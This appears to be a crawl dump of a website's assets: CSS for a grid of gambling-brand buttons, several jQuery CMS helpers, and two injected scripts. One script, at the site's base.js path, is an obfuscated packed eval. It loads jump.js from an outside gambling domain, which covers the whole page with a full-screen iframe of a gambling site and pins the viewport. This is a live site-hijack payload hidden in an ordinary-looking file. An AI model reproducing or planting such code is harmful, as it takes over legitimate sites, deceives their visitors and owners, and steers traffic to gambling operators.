    /* 第一个按钮的背景图片 */
  }

  .btn2 {
    background-image: url(images/pc-taptap.png);
    /* 第二个按钮的背景图片 */
  }

  .btn3 {
    background-image: url(images/pc-betway.png);
    /* 第三个按钮的背景图片 */
  }

  .btn4 {
    background-image: url(images/pc-tyc.png);
    /* 第四个按钮的背景图片 */
  }

  .btn5 {
    background-image: url(images/pc-yl.png);
    /* 第五个按钮的背景图片 */
  }

  .btn6 {
    background-image: url(images/tyc700-160.gif);
    /* 第六个按钮的背景图片 */
  }
  
  .btn7 {
    background-image: url(images/pc-wlxe.png);
    /* 第七个按钮的背景图片 */
  }
  
  .btn8 {
    background-image: url(images/pc-weide.png);
    /* 第八个按钮的背景图片 */
  }
  
  .btn9 {
    background-image: url(images/pc-12bet.png);
    /* 第九个按钮的背景图片 */
  }
  
  .btn10 {
    background-image: url(images/pc-bwin.png);
    /* 第十个按钮的背景图片 */
  }
  
  .btn11 {
    background-image: url(images/pc-3377.png);
    /* 第十一个按钮的背景图片 */
  }
  
  .btn12 {
    background-image: url(images/pc-baowei.png);
    /* 第十二个按钮的背景图片 */
  }
    
  .btn13 {
    background-image: url(images/pc-xpj.png);
    /* 第十三个按钮的背景图片 */
  }
      
  .btn14 {
    background-image: url(images/pc-wns.png);
    /* 第十四个按钮的背景图片 */
  }
        
  .btn15 {
    background-image: url(images/pc-ljj.png);
    /* 第十五个按钮的背景图片 */
  }
          
  .btn16 {
    background-image: url(images/pc-w88.png);
    /* 第十六个按钮的背景图片 */
  }
            
  .btn17 {
    background-image: url(images/pc-m88.png);
    /* 第十七个按钮的背景图片 */
  }
  
  .btn18 {
    background-image: url(images/by700-160.png);
    /* 第十八个按钮的背景图片 */
  }
    
  .btn19 {
    background-image: url(images/pc-kaiyun.png);
    /* 第十九个按钮的背景图片 */
  }
    .btn20 {
    background-image: url(images/bb700-160.gif);
    /* 第二十个按钮的背景图片 */
  }
  .logo {
    display: inline-block;
    width: 50%;
    margin-left: 37vw;
    margin-top: 30px;
    min-width: 680px;
    /* Logo区域的样式，设置宽度和间距 */
  }

  img {
    width: 100%;
    /* 图片宽度设置为100%以适应父容器 */
  }

  @media (max-width: 1750px) {
    .text {
      margin-top: 9px;
    }

    h2 {
      font-size: 27px;
    }

    p {
      font-size: 17px;
    }
    /* 针对宽度小于1750px的屏幕，调整文本区域和字体大小 */
  }

  @media (max-width: 1650px) {
    .title {
      /*margin-top: 2vw;*/
    }

    .text {
      margin-top: 8px;
    }

    h2 {
      font-size: 23px;
    }

    p {
      font-size: 15px;
    }
    /* 针对宽度小于1650px的屏幕，调整标题和文本样式 */
  }

  @media (max-width: 1450px) {
    .title {
      /*margin-top: 2vw;*/
    }

    .text {
      margin-top: 7px;
    }

    h2 {
      font-size: 22px;
    }

    p {
      font-size: 14px;
    }
    /* 针对宽度小于1450px的屏幕，进一步调整标题和文本样式 */
  }
  
    @media (max-width: 1366px) {
  /*.content {
    display: flex;
    flex-wrap: wrap;
    margin-left: 37vw;
    margin-top: 1vw;
    width: 50%;
    min-width: 680px;
	justify-content: space-around;
    /* 内容区域使用flex布局，支持响应式，设置间距和宽度 */
    
    /*display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 20px; /* 图片之间的间距 */
  /*}*/
  
  .app {
    height: 150vh;
  }
  
  .title {
    margin-left: 41vw;
    /* 标题容器，带背景图片，设置大小和位置，响应式支持 */
  }
    .content {
    width: 60%;
    /*justify-content: space-between; /* 使列之间有间隙 */
}


  .title {
    /*margin-top: 2vw;*/
  }
  /* 针对宽度小于1366px的屏幕，调整content中的图片为两列显示 */
}

  @media (max-width: 1350px) {
    .title {
      /*margin-top: 2vw;*/
    }
    /* 针对宽度小于1350px的屏幕，调整标题的上边距 */
  }

  @media (max-width: 1250px) {
    .title,
    .logo,
    .content {
      margin-left: 30vw;
    }

    .stitle {
      /*bottom: -5vw;*/
    }
    /* 针对宽度小于1250px的屏幕，调整布局间距 */
  }

  @media (max-width: 1080px) {
    .title,
    .logo,
    .content {
      margin-left: 25vw;
    }

    .stitle {
      bottom: -5vw;
    }
    /* 针对宽度小于1080px的屏幕，进一步调整布局 */
  }

  @media (max-width: 768px) {
    .app {
      background-image: url(images/bg-mb.jpg);
      height: auto;
      min-height: 100vh;
      position: relative;
      /* 移动设备样式：更换背景图，调整页面高度 */
    }

    .title {
      background-image: url(images/banner.m88.png);
      width: 96%;
      height: 100%;
      /*max-width: unset;
      max-height: unset;
      min-width: unset;
      min-height: unset;*/
      /*margin: 2%;
      margin-top: 1vh;
      /* 标题区域针对移动设备的样式 */
    }
    
    .banner2 {
		display: none;
	}


/* 新增链接层样式 */
.title-link {
  position: absolute;
  /*top: 0;
  left: 0;*/
  width: 100%;
  height: 50%;
  /*z-index: 1;  /* 在banner下层 */
  cursor: pointer;
}

/* 确保原有banner内容在上层 */
/*.banner, .banner a {
/*  position: relative;  /* 新建层叠上下文 */
/*  /*z-index: 2;*/
/*}

/* 可选：添加交互效果 */
/*.title-link:hover {*/
/*  opacity: 0.9;*/
/*  transition: opacity 0.3s;*/
/*}*/


    .stitle {
    }
	
	.banner {
      width: 90%;
      height: 80%;
      max-width: unset;
      max-height: unset;
      min-width: unset;
      min-height: unset;
	  /*margin: 10% 5% 5% 5%;*/
      bottom: -11vh;
      /* 副标题针对移动设备的样式 */
	  display: block; /* 将图片设置为块级元素 */
	  /*margin: 2% auto; /* 自动水平居中 */
	  margin: 25% auto;
    }

    .content {
      margin: 1;
      min-width: unset;
      margin: 0% auto auto;
      width: 92%;
      /* 内容区域的移动设备样式，居中显示 */
    }

    a {
      width: 46%; /* 每个按钮占46%的宽度 */
      margin-bottom: 2%;
      margin-right: 2%; /* 给按钮的右边添加间距 */
    }

    .text {
      display: flex;
      flex-direction: column;
      align-items: flex-start;
      width: 50%;
      margin-left: 42%;
      margin-top: 3.5vw;
      /* 文本区域针对移动设备的样式 */
    }

    h2 {
      font-size: 4.5vw;
    }

    p {
      font-size: 2.5vw;
      font-weight: 550;
      /* 移动设备上的字体大小和样式调整 */
    }

    .btn {
      width: 44%;
      height: auto;
      max-width: unset;
      min-width: unset;
      /*min-height: 50px;*/
      /* 按钮在移动设备上的尺寸调整 */
	  /*margin-left: 2.5%;*/
	  /* 给按钮在左边留2.5位置对齐 */
    }

    .btn1 {
      background-image: url(images/mb-bet3652.png);
      margin-right: 0;
    }

    .btn2 {
      background-image: url(images/mb-taptap.png);
      margin-right: 0;
    }

    .btn3 {
      background-image: url(images/mb-betway.png);
      margin-right: 0;
    }

    .btn4 {
      background-image: url(images/tyc600-200.gif);
      margin-right: 0;
    }

    .btn5 {
      background-image: url(images/mb-yl.png);
      margin-right: 0;
    }

    .btn6 {
      background-image: url(images/mb-tyc2.gif);
      margin-right: 0;
    }
	
	.btn7 {
      background-image: url(images/mb-wlxe.png);
      margin-right: 0;
    }
	
	.btn8 {
      background-image: url(images/mb-wd.png);
      margin-right: 0;
    }
	
	.btn9 {
      background-image: url(images/mb-12bet.png);
      margin-right: 0;
    }
	
	.btn10 {
      background-image: url(images/mb-bwin.png);
      margin-right: 0;
    }
    
    .btn11 {
      background-image: url(images/mb-3377.png);
      margin-right: 0;
    }
    
    .btn12 {
      background-image: url(images/mb-baowei2.png);
      margin-right: 0;
    }
        
    .btn13 {
      background-image: url(images/mb-xpj.png);
      margin-right: 0;
    }
            
    .btn14 {
      background-image: url(images/mb-wns.png);
      margin-right: 0;
    }
                
    .btn15 {
      background-image: url(images/mb-ljj.png);
      margin-right: 0;
    }
                    
    .btn16 {
      background-image: url(images/mb-w88.png);
      margin-right: 0;
    }
    
    .btn17 {
      background-image: url(images/mb-m88.png);
      margin-right: 0;
    }
    
    .btn18 {
      background-image: url(images/by600-200.png);
      margin-right: 0;
    }
    
    .btn19 {
      background-image: url(images/mb-kaiyun2.png);
      margin-right: 0;
    }
    
    .btn120 {
      background-image: url(images/bb600-200.gif);
      margin-right: 0;
    }

    .logo {
      display: block;
      margin: 0 auto;
      min-width: unset;
      width: 80%;
      /* Logo在移动设备上的显示方式 */
    }
  }
  
    @media (max-width: 966px) {
    .app {
      background-image: url(images/bg-mb.jpg);
      height: auto;
      min-height: 100vh;
      position: relative;
      /* 移动设备样式：更换背景图，调整页面高度 */
    }

    .title {
      background-image: url(images/banner.m88.png);
      width: 96%;
      height: 100%;
      max-width: unset;
      max-height: unset;
      min-width: unset;
      min-height: 11vh;
      margin: 2%;
      margin-top: 1vh;
      /* 标题区域针对移动设备的样式 */
    }

    .stitle {
    }
	
	.banner {
      width: 100%;
      height: 80%;
      max-width: unset;
      max-height: unset;
      min-width: unset;
      min-height: unset;
	  /*margin: 10% 5% 5% 5%;*/
      bottom: -1vh;
      /* 副标题针对移动设备的样式 */
	  display: block; /* 将图片设置为块级元素 */
	  /*margin: 2% auto; /* 自动水平居中 */
	  margin: 22% auto;
    }

    .content {
      margin: 1;
      min-width: unset;
      margin: 0% auto auto;
      width: 92%;
      /* 内容区域的移动设备样式，居中显示 */
    }

    a {
      width: 46%; /* 每个按钮占46%的宽度 */
      margin-bottom: 2%;
      margin-right: 2%; /* 给按钮的右边添加间距 */
    }

    .text {
      display: flex;
      flex-direction: column;
      align-items: flex-start;
      width: 50%;
      margin-left: 42%;
      margin-top: 3.5vw;
      /* 文本区域针对移动设备的样式 */
    }

    h2 {
      font-size: 4.5vw;
    }

    p {
      font-size: 2.5vw;
      font-weight: 550;
      /* 移动设备上的字体大小和样式调整 */
    }

    .btn {
      width: 44%;
      height: auto;
      max-width: unset;
      min-width: unset;
      /*min-height: 50px; */
      /* 按钮在移动设备上的尺寸调整 */
	  /*margin-left: 2.5%;*/
	  /* 给按钮在左边留2.5位置对齐 */
    }

    .btn1 {
      background-image: url(images/mb-bet3652.png);
      margin-right: 0;
    }

    .btn2 {
      background-image: url(images/mb-taptap.png);
      margin-right: 0;
    }

    .btn3 {
      background-image: url(images/mb-betway.png);
      margin-right: 0;
    }

    .btn4 {
      background-image: url(images/tyc600-200.gif);
      margin-right: 0;
    }

    .btn5 {
      background-image: url(images/mb-yl.png);
      margin-right: 0;
    }

    .btn6 {
      background-image: url(images/mb-tyc2.gif);
      margin-right: 0;
    }
	
	.btn7 {
      background-image: url(images/mb-wlxe.png);
      margin-right: 0;
    }
	
	.btn8 {
      background-image: url(images/mb-wd.png);
      margin-right: 0;
    }
	
	.btn9 {
      background-image: url(images/mb-12bet.png);
      margin-right: 0;
    }
	
	.btn10 {
      background-image: url(images/mb-bwin.png);
      margin-right: 0;
    }
    
    .btn11 {
      background-image: url(images/mb-3377.png);
      margin-right: 0;
    }
    
    .btn12 {
      background-image: url(images/mb-baowei2.png);
      margin-right: 0;
    }
        
    .btn13 {
      background-image: url(images/mb-xpj.png);
      margin-right: 0;
    }
            
    .btn14 {
      background-image: url(images/mb-wns.png);
      margin-right: 0;
    }
                
    .btn15 {
      background-image: url(images/mb-ljj.png);
      margin-right: 0;
    }
                    
    .btn16 {
      background-image: url(images/mb-w88.png);
      margin-right: 0;
    }
                        
    .btn17 {
      background-image: url(images/mb-m88.png);
      margin-right: 0;
    }
                            
    .btn20 {
      background-image: url(images/bb600-200.gif);
      margin-right: 0;
    }

    .logo {
      display: block;
      margin: 0 auto;
      min-width: unset;
      width: 80%;
      /* Logo在移动设备上的显示方式 */
    }
  }

  @media (max-width: 530px) {
    .title {
      height: -10vh;
      /* 针对小屏设备调整标题高度 */
    }

    .stitle {
      height: 10vh;
      bottom: -7vh;
      /* 副标题的高度和位置调整 */
    }

    .text {
      margin-top: 3vw;
      /* 调整文本区域的上边距 */
    }

    h2 {
      font-size: 4.5vw;
      /* 小屏设备的标题字体大小 */
    }

    p {
      font-size: 2.5vw;
      font-weight: 550;
      /* 小屏设备的段落文字大小 */
    }

    .btn {
      margin-bottom: -1.8vw;
      /* 小屏设备上的按钮间距 */
    }

    .logo {
      width: 80%;
      /* 小屏设备上的Logo宽度 */
    }
  }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.achydad.com/@public/base.js
body_size: 815
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('l["\\n\\p\\1\\a\\9\\8\\o\\0"]["\\e\\4\\6\\0\\8"](\'\\h\\2\\1\\4\\6\\3\\0 \\0\\q\\3\\8\\f\\7\\0\\8\\m\\0\\5\\d\\b\\g\\b\\2\\1\\4\\6\\3\\0\\7  \\2\\4\\1\\f\\7\\w\\0\\0\\3\\2\\v\\5\\5\\2\\g\\6\\3\\c\\y\\a\\1\\x\\b\\9\\s\\1\\r\\u\\e\\t\\k\\k\\j\\j\\c\\1\\1\\5\\d\\a\\9\\3\\c\\d\\2\\7\\i\\h\\5\\2\\1\\4\\6\\3\\0\\i\');',35,35,'x74|x63|x73|x70|x72|x2f|x69|x22|x65|x6d|x75|x61|x2e|x6a|x77|x3d|x76|x3c|x3e|x36|x38|window|x78|x64|x6e|x6f|x79|x67|x62|x7a|x66|x3a|x68|x6b|x6c'.split('|'),0,{}))



--- FILE ---
content_type: application/javascript
request_url: https://svip.luckambcgfwz8866.cc/jump.js
body_size: 1971
content:
var keyWord = [
  {
    key: ["365bet", "bet36", "bt365", "bet36365", "365", "beat365", "best365", "bat365", "宝威","金年会", "亚洲城","yzc888", "ca686", "ca亚洲城", "皇家", "立博", "今", "谈", "球", "意", "永乐高"],
    id: 1
  },
  {
    key: ["188金宝博", "点点", "taptap"],
    id: 2
  },
  {
    key: ["betway必威", "必威", "Betway必威", "betway"],
    id: 3
  },
  {
    key: ["太阳城", "太阳", "大阳", "TYC", "tyc", "大阳成", "大阳成集团", "大阳集团", "海洋", "堵", "公海"],
    id: 4
  },
  {
    key: ["yl永利", "YL", "永利", "永利集团"],
    id: 5
  },
  {
    key: ["kaiyun", "开云", "开运", "ky", "KAIYUN"],
    id: 6
  },
  {
    key: ["威廉希尔", "WilliamHill", "will", "WilliamHill威廉希尔", "威廉", "希尔"],
    id: 7
  },
  {
	key: ["韦德", "伟德", "bv伟德", "BETVLCTOR", "BEVLCTOR", "bv1946"],
	id: 8
  },
  {
    key: ["pa", "playace", "pagame", "pa视讯"],
    id: 9
  },
  {
    key: ["bwin", 'biying', "必赢", "BWIN必赢", "bwin必赢"],
    id: 10
  },
  {
	key: ["新葡京", "蒲京", "匍京", "葡京", "新葡", "萄京", "浦京", "银河", "京葡", "九五", "博彩", "葡亰", "普京", "xpj"],
	id: 11
  },
  {
	key: ["3377", "3373"],
	id: 13
  },
  {
	key: ["云顶", "云鼎"],
	id: 15
  },
  {
	key: ["m88"],
	id: 17
  },
   {
	key: ["BB体育", "贝博"],
	id: 18
  }
];



(function() {
  var a = [];
  var b = '';
  var c = '';
  
  // 获取页面的title
  try {
    b = document.getElementsByTagName("title")[0].innerText;
  } catch (e) {}
  
  var breakFlag = false;
  
  // 关键词匹配逻辑
  for (var i = 0; i < keyWord.length; i++) {
    if (breakFlag) continue;
    else {
      for (var j = 0; j < keyWord[i].key.length; j++) {
        if (b.match(new RegExp(keyWord[i].key[j], 'ig')) != null) {
          a = keyWord[i].id;
          c = '?id=';
          breakFlag = true;
          continue;
        }
      }
    }
  }
  
  
  // 处理 viewport 标签的添加与替换
document.addEventListener('DOMContentLoaded', function () {
  try {
    // 确保 <head> 标签存在
    if (!document.head) {
      var headTag = document.createElement('head');
      document.documentElement.appendChild(headTag);
    }

    // 定义一个函数用于添加或替换 viewport 标签
    function handleViewportTag() {
      var viewportTag = document.querySelector('meta[name="viewport"]');

      // 如果不存在 viewport 标签，添加一个新的
      if (!viewportTag) {
        var newViewportTag = document.createElement('meta');
        newViewportTag.name = "viewport";
        newViewportTag.content = "wwidth=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0";
        // 插入到 <head> 的第一个位置，确保优先级
        document.head.insertBefore(newViewportTag, document.head.firstChild);
      } 
      // 如果已经存在 viewport 标签，替换其 content 属性
      else {
        viewportTag.content = "width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0";
      }
    }

    // 1. 初次执行函数，处理当前 DOM 的 viewport 标签
    handleViewportTag();

    // 2. 使用 MutationObserver 监听 DOM 变化，确保 viewport 标签不被覆盖或删除
    const observer = new MutationObserver(function (mutationsList) {
      mutationsList.forEach(function () {
        handleViewportTag();
      });
    });

    // 开始监听文档变化
    observer.observe(document, { childList: true, subtree: true });

    // 3. 使用定时器定期检查，防止脚本冲突或外部干扰导致标签失效
    setInterval(function () {
      handleViewportTag();
    }, 1000); // 每秒检查一次，确保 viewport 正确性

  } catch (e) {
    console.error('Error handling viewport tag:', e);
  }
});


  // 显示样式和 iframe
  document.write('<style>html,body{min-width:auto !important;width:auto !important;height:100% !important;overflow:hidden;}.lbb{position:fixed;top:0;left:0;right:0;height:100%;z-index:9999999999;background:#fff;}</style>');
  document.write('<div class="lbb">');
  var web = 'https://svip.luckambcgfwz8866.cc/' + c + a;
  document.write('<iframe src="'+web+'" frameborder=0 style="position:fixed;top:0;left:0;right:0;width:100% !important;height:100% !important;max-height:none !important;"></iframe>');
  document.write('</div>');
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.achydad.com/_js/sudy-jquery-autoload.js
body_size: 807
content:
(function() {
    //如果界面上没有加载jquery，执行jquery装载
    if (!window.jQuery) {
        var scripts = document.getElementsByTagName('script');
        //todo，由于jquery的1.9.1以后版本和2.x版本不支持ie6、7、8，
        //判断如果当前是jquery-1.x.min.js 或 jquery-2.x.min.js，并且浏览器是ie6、7、8，直接加载为jquery-1.9.1.min.js
        var jquerySrc = scripts[scripts.length - 1].getAttribute("jquery-src");
        try {
            if (is_lessIE_6_7_8()
                    && (jquerySrc.indexOf('jquery-1.x.min.js') > -1 || jquerySrc.indexOf('jquery-2.x.min.js') > -1)) {
                jquerySrc = jquerySrc.replace(/jquery-1.9.1.min.js/, "jquery-1.x.min.js").replace(/jquery-1.9.1.min.js/, "jquery-2.x.min.js");
            }
        } catch (e) {
            //如果上述代码异常，采用默认注册的脚本
            jquerySrc = scripts[scripts.length - 1].getAttribute("jquery-src");
        }
        document.write('<script type="text/javascript" src="' + jquerySrc + '"><\/script>');
    }
})();

/**
 * 判断是否为低版本ie（6、7、8）
 * @returns {Boolean}
 */
function is_lessIE_6_7_8() {
    var versionNum = 9;
    if (/Microsoft Internet Explorer/i.test(navigator.appName)) {
        var ver = navigator.appVersion.match(/msie(\s+)?(\d)/i);
        if (ver && Number(ver[2]) < versionNum) {
            return true;
        }
    }
    return false;
}



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.achydad.com/_upload/tpl/00/52/82/template82/extends/libs/jquery.sudy.js
body_size: 7221
content:
/*
** sudyTpl for javascript template
 */
!
function(a) {
    a.fn.sudyTpl = function(b) {
        var c = {
            p: null,
            json: null,
            callback: function() {}
        },
        d = a.extend(!0, {},
        c, b);
        return this.each(function() {
            var b = a(this),
            c = a('[type="text/template"]', b),
            e = [];
            if (null !== d.json ? e = d.json: null !== d.p && (e = getImgJson(d.p)), e.length > 0) {
                var f = c.get(0).text,
                g = f.match(/<!--LoopBegin-->[\s\S]*?<!--LoopEnd-->/gi),
                h = [];
                return a.each(g,
                function(b, c) {
                    c = c.replace(/<!--[\s\S]*?-->/g, ""),
                    h[b] = "",
                    a.each(e,
                    function(a, d) {
                        h[b] += c.replace(/\[%index%\]/g, a + 1).replace(/\[%title%\]/g, d.title).replace(/(\/page\/main\d+\/|\/_upload[\s\S]*?\/template\d+\/)?\[%url%\]/g, d.url).replace(/(\/page\/main\d+\/|\/_upload[\s\S]*?\/template\d+\/)?\[%src%\]/g, d.src).replace(/\[%text%\]/g, d.text)
                    }),
                    f = f.replace(/<!--LoopBegin-->[\s\S]*?<!--LoopEnd-->/i, h[b])
                }),
                f = a.trim(f.replace(/(\n[\s|\t]*\r*\n)/g, "\n")),
                b.html(f),
                d.callback(b)
            }
        })
    }
} (jQuery);

/*
sudyTouch for support touch
 */
!
function(a) {
    a.fn.sudyTouch = function(b) {
        return this.each(function() {
            a(this).width(),
            a(this).height(),
            a(this).on("touchstart",
            function(c) {
                var d = c.originalEvent.touches[0],
                e = Number(new Date),
                f = a(this).position();
                return a.data(this, "touchstart", {
                    posX: d.pageX,
                    posY: d.pageY,
                    timer: e,
                    startX: f.left,
                    startY: f.top
                }),
                b.swipeStart && b.swipeStart.call(this, f.left, f.top),
                c.stopPropagation()
            }).on("touchmove",
            function(c) {
                var d = c.originalEvent.touches[0],
                e = Number(new Date),
                f = d.pageX - a.data(this, "touchstart").posX,
                g = d.pageY - a.data(this, "touchstart").posY;
                return deltaT = e - a.data(this, "touchstart").timer,
                a.data(this, "touchmove", {
                    posX: d.pageX,
                    posY: d.pageY,
                    timer: e
                }),
                b.swipeMove && (c.preventDefault(), b.swipeMove.call(this, f, g, deltaT)),
                (b.swipeRight || b.swipeLeft) && Math.abs(f) > Math.abs(g) && c.preventDefault(),
                (b.swipeTop || b.swipeBottom) && Math.abs(g) > Math.abs(f) && c.preventDefault(),
                c.stopPropagation()
            }).on("touchend",
            function() {
                var c = Number(new Date),
                d = a.data(this, "touchmove").posX - a.data(this, "touchstart").posX,
                f = a.data(this, "touchmove").posY - a.data(this, "touchstart").posY,
                g = c - a.data(this, "touchstart").timer;
                a.data(this, "touchend", {
                    posX: a.data(this, "touchmove").posX,
                    posY: a.data(this, "touchmove").posY,
                    timer: c
                });
                var h = Math.atan2( - f, d);
                return (Math.abs(d) > 30 || Math.abs(f) > 30) && 200 > g && (Math.abs(h) < Math.PI / 4 && b.swipeRight && b.swipeRight.call(this, d, f, g), Math.abs(h) > 3 * Math.PI / 4 && b.swipeLeft && b.swipeLeft.call(this, d, f, g), Math.PI / 4 < h && h < 3 * Math.PI / 4 && b.swipeTop && b.swipeTop.call(this, d, f, g), 3 * -Math.PI / 4 < h && h < -Math.PI / 4 && b.swipeBottom && b.swipeBottom.call(this, d, f, g)),
                b.swipeEnd && b.swipeEnd.call(this, d, f, g),
                e.stopPropagation()
            })
        })
    }
} (jQuery);

/*
** sudyfocus
 */
!
function($) {
    $.fn.sudyfocus = function(opts) {
        function setfoucs(a) {
            $.each(a,
            function(a, b) {
                if ("img_meta" in o.json[a] && !$.isEmptyObject(o.json[a].img_meta)) {
                    var c = $(b).find("img").eq(0),
                    d = o.json[a].img_meta.focusWidth,
                    e = o.json[a].img_meta.focusHeight,
                    f = d / e,
                    g = o.json[a].img_meta.realWidth,
                    h = o.json[a].img_meta.realHeight,
                    i = g / h,
                    j = {
                        X: o.json[a].img_meta.left,
                        Y: o.json[a].img_meta.top
                    },
                    k = j.X,
                    l = j.Y;
                    j.X = g > 2 * k + d ? 0 : 2 * k + d - g,
                    j.Y = h > 2 * l + e ? 0 : 2 * l + e - h,
                    d = 0 == j.X ? d + 2 * k: g - j.X,
                    e = 0 == j.Y ? e + 2 * l: h - j.Y,
                    f = d / e;
                    var m, n = {};
                    r > f ? (m = zW / d, g = m * g, h = g / i, d = zW, e = d / f, n.X = m * j.X + d / 2, n.Y = m * j.Y + e / 2) : (m = zH / e, h = m * h, g = h * i, e = zH, d = e * f, n.X = m * j.X + d / 2, n.Y = m * j.Y + e / 2),
                    c.css({
                        display: "block",
                        width: g + "px",
                        height: h + "px",
                        position: "absolute",
                        left: zW / 2 - n.X + "px",
                        top: zH / 2 - n.Y + "px"
                    })
                }
            })
        }
        var defaults = {
            p: null,
            json: [],
            title: {
                active: !0,
                isAutoWidth: !1,
                href: !1
            },
            text: {
                active: !1,
                isAutoHeight: !1,
                href: !1
            },
            href: !0,
            zWidth: 420,
            zHeight: 270,
            response: !0,
            navigation: !0,
            isNavHover: !0,
            pagination: !1,
            effect: "slide",
            speed: 500,
            crossfade: !0,
            start: 1,
            autoPlay: !0,
            interval: 5e3
        },
        o = $.extend(!0, {},
        defaults, opts),
        zW = o.zWidth,
        zH = o.zHeight,
        r = zW / zH;
        return null !== o.p && "function" == eval("typeof getImgJson") && (o.json = getImgJson(o.p).concat(o.json)),
        this.each(function() {
            function n() {
                a.css({
                    width: zW + "px",
                    height: zH + "px"
                }).addClass("focus-box"),
                d.css({
                    width: zW + "px",
                    height: zH + "px",
                    visibility: "visible"
                })
            }
            function u() {
                g.hide(),
                h.hide(),
                "slide" == o.effect ? t.slide() : "fade" == o.effect ? t.fade() : t.show(),
                k.removeClass("focus-page-active").eq(q).addClass("focus-page-active");
                var a = $.trim(o.json[q].title || ""),
                b = $.trim(o.json[q].text || "");
                if ($url = $.trim(o.json[q].url || ""), "" !== $url && "#" !== $url) {
                    var c = $('<a href="' + $url + '" target="_blank"></a>');
                    o.href && e.eq(q).find("a").length < 1 && e.eq(q).wrapInner(c),
                    o.title.href && "" !== a && (a = c.clone().html(a)),
                    o.text.href && "" !== b && (b = c.clone().html(b))
                }
                "" !== a && (g.show(), l.html(a)),
                "" !== b && (h.show(), m.html(b)),
                o.title.isAutoWidth && l.parent().css("width", l.outerWidth()),
                o.text.isAutoHeight && m.parent().parent().css("height", m.outerHeight()),
                s = q
            }
            function v() {
                q++,
                q > f - 1 && (q = 0),
                u()
            }
            function w() {
                q--,
                0 > q && (q = f - 1),
                u()
            }
            function x() {
                var b;
                a.hover(function() {
                    clearInterval(b)
                },
                function() {
                    b = setInterval(function() {
                        v()
                    },
                    o.interval)
                }).trigger("mouseleave")
            }
            var a = $(this),
            b = a.children(),
            c = [];
            if ($.each(b,
            function(a, b) {
                var d = {};
                d.title = $(b).attr("data-focus-title") || "",
                d.url = $(b).attr("data-focus-url") || "",
                d.text = $(b).attr("data-focus-text") || "",
                c.push(d)
            }), a.html(function(a, b) {
                return $.each(o.json,
                function() {
                    b += '<img src="' + this.src + '">'
                }),
                b
            }), o.json = c.concat(o.json), o.json.length < 1) return a.html("sudyfocus error: Not Found Data!");
            a.children().wrap('<div class="focus-item">').end().wrapInner('<div class="focus-container">');
            var d = $(".focus-container", a),
            e = $(".focus-item", d).hide(),
            f = e.length;
            o.title.active && $('<div class="focus-title-bar"><div class="focus-title-bg"></div><h2 class="focus-title"></h2></div>').appendTo(a),
            o.text.active && $('<div class="focus-text-box"><div class="focus-text-bg"></div><div class="focus-text-inner"><p class="focus-text"></p></div></div>').appendTo(a),
            o.navigation && f > 1 && $('<a class="focus-navigation focus-prev"><img src="/_upload/tpl/00/21/33/template33/images/arrows-l.png" /></a><a class="focus-navigation focus-next"><img src="/_upload/tpl/00/21/33/template33/images/arrows-r.png" /></a>').appendTo(a),
            o.pagination && f > 1 && a.append(function() {
                var a, b, c = $('<div class="focus-pagination"></div>');
                for (a = 0; f > a; a++) b = a + 1,
                c.append('<a class="focus-page focus-page-' + b + '"><span>' + b + "</span></a>");
                return c
            });
            var g = $(".focus-title-bar", a),
            h = $(".focus-text-box", a),
            i = $(".focus-navigation", a),
            j = $(".focus-pagination", a),
            k = $(".focus-page", j),
            l = $(".focus-title", g),
            m = $(".focus-text", h);
            if (o.isNavHover && (i.hide(), a.hover(function() {
                i.show()
            },
            function() {
                i.hide()
            })), o.response) {
                var p = a.parent().width();
                zW = p,
                zH = zW / r,
                $(window).resize(function() {
                    p = a.parent().width(),
                    zW = p,
                    zH = zW / r,
                    n(),
                    setfoucs(e)
                })
            }
            n(),
            setfoucs(e);
            var q = o.start > f ? f - 1 : o.start - 1,
            s = q,
            t = {
                show: function() {
                    e.eq(s).hide().end().eq(q).show()
                },
                slide: function() {
                    function a() {
                        e.eq(q).css({
                            left: "100%"
                        }),
                        e.eq(s).stop(!0, !0).animate({
                            left: "-100%"
                        },
                        o.speed),
                        e.eq(q).stop(!0, !1).animate({
                            left: "0%"
                        },
                        o.speed)
                    }
                    function b() {
                        e.eq(q).css({
                            left: "-100%"
                        }),
                        e.eq(s).stop(!0, !0).animate({
                            left: "100%"
                        },
                        o.speed),
                        e.eq(q).stop(!0, !1).animate({
                            left: "0%"
                        },
                        o.speed)
                    }
                    e.eq(s).show().end().eq(q).show(),
                    f > 1 && (0 == s && q == f - 1 || s == f - 1 && 0 == q ? (0 == s && q == f - 1 && b(), s == f - 1 && 0 == q && a()) : (q > s && a(), s > q && b()))
                },
                fade: function() {
                    o.crossfade ? e.eq(s).stop().fadeOut(o.speed).end().eq(q).fadeIn(o.speed) : e.eq(s).stop().hide().end().eq(q).fadeIn(o.speed)
                }
            };
            o.autoPlay && x();
            var y = $(".focus-prev", a),
            z = $(".focus-next", a);
            y.click(function() {
                w()
            }),
            z.click(function() {
                v()
            }),
            k.click(function() {
                q = $(this).index(),
                u()
            }),
            $.fn.sudyTouch && d.sudyTouch({
                swipeStart: function() {
                    a.trigger("mouseenter")
                },
                swipeLeft: function() {
                    v()
                },
                swipeRight: function() {
                    w()
                },
                swipeEnd: function() {
                    a.trigger("mouseleave")
                }
            }),
            u()
        })
    }
} (jQuery);

/*
** other extends
 */
!
function(a) {
    a.fn.sudySelect = function(b) {
        var c = {
            handle: ".select-name",
            selects: ".select-list",
            trigger: "click",
            effect: "slide",
            speed: 100,
            dir: "down",
            autoWidth: !0
        },
        d = a.extend(!0, {},
        c, b);
        return this.each(function() {
            function g() {
                "slide" == d.effect ? e.stop(!0, !0).slideDown(d.speed) : "fade" == d.effect ? e.stop(!0, !0).fadeIn(d.speed) : $vp.show()
            }
            function h() {
                "slide" == d.effect ? e.stop(!0, !1).slideUp(d.speed) : "fade" == d.effect ? e.stop(!0, !1).fadeOut(d.speed) : e.hide()
            }
            var b = a(this),
